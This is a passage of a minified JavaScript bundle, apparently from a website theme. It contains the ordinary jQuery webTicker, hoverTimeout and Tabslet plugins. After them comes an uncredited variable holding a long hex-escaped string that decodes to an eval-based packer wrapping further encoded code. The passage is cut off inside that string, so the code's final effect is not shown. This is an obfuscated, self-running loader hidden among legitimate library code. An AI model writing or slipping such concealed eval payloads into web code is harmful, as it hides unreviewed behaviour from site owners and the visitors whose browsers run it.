li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _QW7U2T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x72\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\